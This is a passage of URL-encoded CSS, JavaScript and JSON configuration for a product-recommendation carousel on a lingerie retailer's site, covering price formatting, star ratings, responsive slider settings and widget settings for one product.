A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/l